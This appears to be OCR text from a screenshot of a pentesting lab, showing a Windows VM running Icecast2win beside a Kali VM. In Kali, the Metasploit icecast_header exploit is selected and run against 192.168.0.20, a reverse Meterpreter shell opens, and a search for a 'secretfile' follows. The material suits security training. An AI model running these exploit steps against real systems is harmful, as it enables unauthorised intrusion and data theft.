 Pentesting ×
DVW10 on ML-REFVM-122525 - Virtual Machine Connection
File Action Media View Help
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
43% 73%
Name Status CPU Memory
Apps (2)
Icecast2win MFC Application (32 bit) 13.4% 4.9 MB
Task Manager 1.2% 17.7 MB
Background processes (41)
Antimalware Service Executable 2.0% 10.3 MB
COM Surrogate 0% 2.9 MB
COM Surrogate 0% 2.2 MB
Host Process for Windows Tasks 0% 2.1 MB
KMS Connection Broker 0% 1.3 MB
Microsoft Malware Protection Command Line Utility 0% 1.5 MB
Microsoft Malware Protection Command Line Utility 0% 1.2 MB
RDP Clipboard Monitor 0% 1.9 MB
Runtime Broker 0% 2.5 MB
Runtime Broker 0% 2.9 MB
Fewer details
For Windows 8, 8.1 and 10, you will NOT be able to
Type here to search
Status: Running
Pause
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 11:43 1
root@kali: ~
/nmap
rb
Terminal
Matching Modules
================
# Name Disclosure Date Rank Check Descri
ption
- ---- --------------- ---- ----- ------
-----
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecas
t Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:52367) at 202
1-01-09 11:41:40 -0800
meterpreter > search -f *secretfile*
Type here to search
Running
7:43 PM
1/9/2021
Brave-browser 1-Lesson Plans_1... Qt Client Leader ... Pentesting [Slack | random |... Sat 09 Jan, 12:43